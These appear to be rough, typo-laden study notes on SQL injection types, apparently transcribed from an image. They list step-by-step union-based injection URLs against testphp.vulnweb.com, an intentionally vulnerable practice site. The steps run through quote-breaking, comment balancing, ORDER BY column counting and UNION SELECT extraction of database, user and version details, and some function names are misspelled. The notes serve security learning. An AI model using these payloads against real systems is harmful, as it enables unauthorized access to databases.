 union
error
blind boolean
time based
union injections attack
error injections attack
blind boolean injection attack
blanked
blind time based injections
http://testphp.vulnweb.com/listproducts.php?cat=1
http://testphp.vulnweb.com/listproducts.php?cat=2 - projrcting means we can
perfrom union injection there
http://testphp.vulnweb.com/listproducts.php?cat=1/ if it throws an
http://testphp.vulnweb.com/listproducts.php?cat=1' --+ (balancing)
http://testphp.vulnweb.com/listproducts.php?cat=1' order by 1 --+ (number of columns there in the databes)
http://testphp.vulnweb.com/listproducts.php?cat=1' union select 1,2,3,4,5 --+
http://testphp.vulnweb.com/listproducts.php?cat=-1 union select 1,2,3,4,5 --+
http://testphp.vulnweb.com/listproducts.php?cat=-1 union select 1,databases(),user(),versions(), 5